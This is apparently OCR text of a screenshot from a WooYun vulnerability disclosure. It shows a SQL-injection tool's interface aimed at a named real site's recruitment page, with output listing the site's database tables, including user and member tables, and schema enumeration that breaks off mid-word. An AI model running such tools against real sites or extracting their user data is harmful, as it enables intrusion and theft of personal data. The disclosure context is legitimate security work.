 目标: http://www.bianfeng.com/recruitment/?id=2
关键字: Auto Detect 语法: Auto Detect Analyze
数据库: Auto Detect 方法: GET 类型: Auto Detect Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
abcweb
abcweb_user
abcweb_template
abcweb_system
abcweb_recentpub
abcweb_members
abcweb_jobmembers
abcweb_jobcategory
abcweb_job
abcweb_category
abcweb_article
information_schema
COLUMN_PRIVILEGES
使用Group_Concat(仅支持MySQL)
状态: 查找表段...
Table Name: COLLATION_CHARACTER_SET_APPLICABILITY
Length of 'Table Name' is 7
Table Name: COLUMNS
Length of 'Table Name' is 17
Table Name: COLUMN_PRIVILEGES
Length of 'Table Name' is 16
Table Name: KEY_D
www.wooyun.org